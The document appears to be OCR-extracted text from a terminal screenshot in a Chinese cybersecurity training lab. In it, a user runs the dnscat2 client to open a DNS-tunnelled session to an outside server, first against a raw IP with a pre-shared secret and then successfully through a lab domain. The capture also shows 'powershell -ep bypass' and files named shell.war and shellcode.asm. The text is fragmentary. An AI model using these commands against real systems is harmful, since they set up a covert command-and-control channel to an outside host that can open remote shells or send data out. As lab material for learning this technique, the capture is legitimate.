 Cmd - powershell -ep bypass
./dnscat
网络安全就业推荐 bilibili
腾讯课堂
zsh: permission denied:
→ /mnt/c/Users/mingy/Desktop →
→ /mnt/c/Users/mingy/Desktop → --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat2 --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
zsh: permission denied: ./dnscat2
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
^C
→ /mnt/c/Users/mingy/Desktop → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
→ /mnt/c/Users/mingy/Desktop → ./dnscat --secret=mingy dnsch.heetian.cn
Creating DNS driver:
domain = dnsch.heetian.cn
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.150.254
** Peer verified with pre-shared secret!
Session established!
minal
Quick c
Rec
Na
shell.war
shellcode.asm
shellcode.o
shellcode.obj
Follow terminal folder
Remote monitoring
VM-0-2-ubuntu
41 characters selected
Tab Size: 4